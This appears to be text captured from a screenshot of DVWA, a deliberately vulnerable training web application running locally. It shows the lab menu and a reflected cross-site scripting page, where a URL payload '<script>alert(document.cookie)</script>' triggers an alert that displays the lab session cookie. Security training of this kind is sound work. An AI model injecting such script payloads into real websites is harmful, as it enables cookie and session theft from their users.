 127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
127.0.0.1
PHPSESSID=vmua1jqpd239dmifqdl8phm8k2; security=low
OK